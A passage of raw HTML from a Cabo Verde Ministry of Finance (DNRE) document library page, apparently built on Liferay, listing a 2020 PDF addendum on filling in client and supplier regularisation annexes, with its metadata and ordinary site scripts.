{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Manuais de Instrução - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Mga2GdeuNNg8_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Mga2GdeuNNg8"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Mga2GdeuNNg8"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Mga2GdeuNNg8_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" > <div class="entry"> Manuais de Instrução </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Adenda de Esclarecimento Instruções Preenchimento Anexos Regularizações Clientes e Fornecedores </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_v11FIGSB7E5m_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_v11FIGSB7E5m"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_v11FIGSB7E5m"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Manuais de Instrução DGCI</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="1327986" data-analytics-asset-title="Manuais de Instrução DGCI" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Manuais de Preenchimento das Declarações</span> </div> <h6 style="color: #868686">Manuais disponibilizados pela DGCI</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=LqFVdh3s" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_formDate"     type="hidden" value="1769752862939"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview%2F1328005%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%3D-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryId"     type="hidden" value="1328027"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Adenda de Esclarecimento Instruções Preenchimento Anexos Regularizações Clientes e Fornecedores </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_vldc" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Adenda de Esclarecimento Instruções Preenchimento Anexos Regularizações Clientes e Fornecedores</h4> <span class="label label-info" id="umlz"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/54571/1328005/Adenda+de+Esclarecimento+Instru%C3%A7%C3%B5es+Preenchimento+Anexos+Regulariza%C3%A7%C3%B5es+Clientes+e+Fornecedores.pdf/9abbc07f-6115-d066-0751-8ba8b77984ed?version=1.0&t=1601986714794&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/54571/1328005/Adenda+de+Esclarecimento+Instru%C3%A7%C3%B5es+Preenchimento+Anexos+Regulariza%C3%A7%C3%B5es+Clientes+e+Fornecedores.pdf/9abbc07f-6115-d066-0751-8ba8b77984ed?version=1.0&amp;t=1601986714794&amp;download=true" id="zyuu" title="Download (1,7MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/54571/1328005/Adenda+de+Esclarecimento+Instru%C3%A7%C3%B5es+Preenchimento+Anexos+Regulariza%C3%A7%C3%B5es+Clientes+e+Fornecedores.pdf/9abbc07f-6115-d066-0751-8ba8b77984ed?t=1601986714794" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnre/document_library/Manuais%20de%20Instru%C3%A7%C3%A3o%20DGCI/Adenda%20de%20Esclarecimento%20Instru%C3%A7%C3%B5es%20Preenchimento%20Anexos%20Regulariza%C3%A7%C3%B5es%20Clientes%20e%20Fornecedores" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 1,7MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 06-10-2020 12:18 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 06-10-2020 12:18 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1328027",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="rgvo" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_FORMAT_INSTANCE_6aLiIQUS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_FORMAT_INSTANCE_6aLiIQUS"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_MODIFIED_INSTANCE_xWNfZNi7"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_MODIFIED_INSTANCE_xWNfZNi7"     type="hidden" value="2020-10-02T17:14:12Z"   /> 2020-10-02T17:14:12Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_CREATOR_INSTANCE_kF5OkOd3"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_CREATOR_INSTANCE_kF5OkOd3"     type="hidden" value="Mário Andrade"   /> Mário Andrade </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_CREATED_INSTANCE_vy2Zqo91"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_CREATED_INSTANCE_vy2Zqo91"     type="hidden" value="2020-10-02T17:14:12Z"   /> 2020-10-02T17:14:12Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_LANGUAGE_INSTANCE_1l9vO57x"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545DublinCore_LANGUAGE_INSTANCE_1l9vO57x"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545HttpHeaders_CONTENT_TYPE_INSTANCE_1NQRnEq2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545HttpHeaders_CONTENT_TYPE_INSTANCE_1NQRnEq2"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545HttpHeaders_LAST_MODIFIED_INSTANCE_DKMx8090"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545HttpHeaders_LAST_MODIFIED_INSTANCE_DKMx8090"     type="hidden" value="2020-10-02T17:14:12Z"   /> 2020-10-02T17:14:12Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Office_AUTHOR_INSTANCE_WRWPdADK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Office_AUTHOR_INSTANCE_WRWPdADK"     type="hidden" value="Mário Andrade"   /> Mário Andrade </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Office_CREATION_DATE_INSTANCE_34pmSOnV"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Office_CREATION_DATE_INSTANCE_34pmSOnV"     type="hidden" value="2020-10-02T17:14:12Z"   /> 2020-10-02T17:14:12Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Office_SAVE_DATE_INSTANCE_TunnL5lG"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545Office_SAVE_DATE_INSTANCE_TunnL5lG"     type="hidden" value="2020-10-02T17:14:12Z"   /> 2020-10-02T17:14:12Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 06-10-2020 12:18 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Adenda de Esclarecimento Instruções Preenchimento Anexos Regularizações Clientes e Fornecedores"> Adenda de Esclarecimento Instruções Preenchimento Anexos Regularizações Clientes e Fornecedores </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/54571/1328005/Adenda+de+Esclarecimento+Instru%C3%A7%C3%B5es+Preenchimento+Anexos+Regulariza%C3%A7%C3%B5es+Clientes+e+Fornecedores.pdf/9abbc07f-6115-d066-0751-8ba8b77984ed?version=1.0&t=1601986714794&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 06-10-2020 12:18</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1328027",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/54571/1328005/Adenda+de+Esclarecimento+Instru%C3%A7%C3%B5es+Preenchimento+Anexos+Regulariza%C3%A7%C3%B5es+Clientes+e+Fornecedores.pdf/9abbc07f-6115-d066-0751-8ba8b77984ed?version=1.0&t=1601986714794&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">17</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="eapv"> <div class="panel-heading" id="eapvHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="eapvContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#eapvContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="eapvHeader" class="collapse panel-collapse in" data-parent="#" id="eapvContent" role="tabpanel"> <div 